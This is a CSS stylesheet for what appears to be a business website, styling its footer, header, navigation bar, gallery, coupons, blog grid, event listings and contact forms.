.footer-callout .heading::after { content: ''; display: block; position: absolute; bottom: -1.94444rem; width: 0; height: 0; left: 0; right: 0; margin: 0 auto; border-left: 30px solid transparent; border-right: 30px solid transparent; border-top: 40px solid #202020; }

.footer-callout .message { line-height: 1.6; text-align: left; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25); margin: 0 0 1.11111rem 0; color: #d2d2d2; font-size: 1rem; font-weight: normal; }

.footer-callout img { margin-bottom: 1.11111rem; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .footer-callout .button-container input#mc-embedded-subscribe { margin: 0 0 1.66667rem; }

.footer-callout .mailing-list-head { color: #fff6bf; margin-bottom: 1.11111rem; font-size: 1.22222rem; }

.footer-callout .mailing-list-head strong { font-size: 1.77778rem; font-weight: 400; display: block; color: #fff; }

.footer-callout .form-container { padding: 0.83333rem 1.11111rem 0.55556rem; max-width: 22.22222rem; margin: 0 auto 1.66667rem; }

.footer-callout .form-container .lead-head { padding-bottom: 0; margin-bottom: 0.55556rem; }

.footer-callout .form-container .form-required-div { margin: 0 0 0.55556rem; }

.footer-callout .form-container #CompleteForm { margin: 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { padding: 1.11111rem 0 1.11111rem 0; font-size: 2.55556rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .footer-callout .button-container input#mc-embedded-subscribe { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-bottom: 3.33333rem; }
  .footer-callout .heading { padding: 1.66667rem 0 1.66667rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .footer-callout .button-container input#mc-embedded-subscribe { margin: 0 0 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-color: rgba(255, 255, 255, 0.2); }

footer.page-footer .results-disclaimer { color: #fff6bf; font-weight: 300; font-style: italic; }

footer.page-footer .address-info { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

footer.page-footer .address-info a { white-space: nowrap; display: inline-block; color: #ffde17; font-size: 1rem; text-align: left; }

footer.page-footer .address-info a::before { content: url("/images/icon-map.png"); float: left; margin-right: 0.55556rem; margin-top: 0.22222rem; }

footer.page-footer .phone-number { line-height: 1.1; }

footer.page-footer .phone-number .phone-title { font-size: 1.22222rem; color: #fff; font-weight: 700; }

footer.page-footer .phone-number a { font-size: 2rem; color: #ffde17; font-weight: 700; text-decoration: none; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #d0d0d0; background-color: rgba(22, 22, 22, 0.3); border-radius: 0.44444rem; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.3); }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer { padding-top: 3.33333rem; }
  footer.page-footer .phone-number { text-align: right; }
  footer.page-footer .footer-contact-info { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #7f7f7f; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #7f7f7f; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px #ccc; box-shadow: 0px 0px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 13px solid rgba(255, 255, 255, 0.6); outline-offset: -13px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #363636; padding: 0.77778rem 0 0; text-align: center; z-index: 10; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(32, 32, 32, 0.45)), to(rgba(32, 32, 32, 0))); background-image: linear-gradient(to top, rgba(32, 32, 32, 0.45) 0%, rgba(32, 32, 32, 0) 100%); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #3f2f4e; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; -webkit-box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.33333rem 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url("/images/homepage-content-bg.png"); background-position: 50%; background-repeat: no-repeat; }

.home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > * { font-size: 1.88889rem; margin-bottom: 1.66667rem; }

.home-page.content h2 { font-weight: 700; color: #000; }

.home-page.content .button, .home-page.content #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .home-page.content input#mc-embedded-subscribe { margin: 0.83333rem 0; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.home-callouts { position: relative; background: #fff; padding: 1.66667rem 0; border-top: 0.55556rem solid #202020; }

.home-callouts::before { content: ''; display: block; position: absolute; top: 0; width: 0; height: 0; left: 0; right: 0; margin: 0 auto; border-left: 40px solid transparent; border-right: 40px solid transparent; border-top: 30px solid #202020; }

.home-callouts .callouts-heading { text-align: center; margin-bottom: 1.66667rem; font-size: 1.33333rem; line-height: 1.2; }

.home-callouts .callouts-heading strong { display: block; font-size: 1.15em; }

@media print, screen and (min-width: 64em) { .home-callouts { padding: 3.33333rem 0; }
  .home-callouts .callouts-heading { font-size: 1.66667rem; margin-bottom: 3.33333rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #040404; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.83333rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: 700; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.48); }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.77778rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 2.22222rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #a19f99; color: #393835; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #393835; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #393835; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #88867f; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #a19f99; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #393835; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #393835; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #393835; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #393835; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #393835; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #393835; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #1f1e1c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #040404; }

.paged-results a.page-notselected:hover { color: #fff; background: #1f1e1c; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media print, screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-list .innerframe, .events-list .myce-callout img, .myce-callout .events-list img { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .myce-callout img, .myce-callout .events-primary img { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #202020; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #202020; border-bottom: 1px solid #363636; display: block; -webkit-box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #202020; }

.top-bar ul.menu li { background: #202020; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #ffde17; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active { position: relative; }

.top-bar ul.menu li.active::after { content: ''; display: block; position: absolute; height: 0.22222rem; width: 2.5rem; background: #ffde17; left: 0; right: 0; text-align: center; margin: 0 auto; bottom: 0.55556rem; }

.top-bar ul.menu li.active > a { background: #202020; color: #ffde17; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { padding: 1.05556rem 0.27778rem; font-size: 0.94444rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top > li > a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #535353; background-image: url("/images/form-bg.jpg"); }

.large-form-container .form-container, .form-container { border: 1px solid #363636; background-color: #535353; background-image: url("/images/form-bg.jpg"); border-top: 0.55556rem solid #ffde17; }

#NewsletterForm { -webkit-box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); box-shadow: 0 1px 7px rgba(0, 0, 0, 0.72); border-radius: 0 0 0.55556rem 0.55556rem; border-left: 1px solid #363636; border-right: 1px solid #363636; border-bottom: 1px solid #363636; background-position: 50% 70%; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-size: 1.44444rem; font-weight: 700; line-height: 1.2; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.72); }

.form-container .lead-message { padding: 0.55556rem 0; border-top: 1px solid rgba(175, 175, 175, 0.2); border-bottom: 1px solid rgba(175, 175, 175, 0.2); text-align: center; color: #ffde17; font-size: 1.11111rem; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }

.form-container .lead-message strong { display: block; font-size: 1.22222rem; text-transform: uppercase; font-style: italic; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0.83333rem 0; font-size: 0.66667rem; color: #afafaf; text-align: center; font-weight: 300; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.44444rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.1rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(0, 0, 0, 0.2); color: #fefefe; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #ffde17; font-size: 1em; border: 1px solid #ffde17; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); border-radius: 0.44444rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #30302d; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

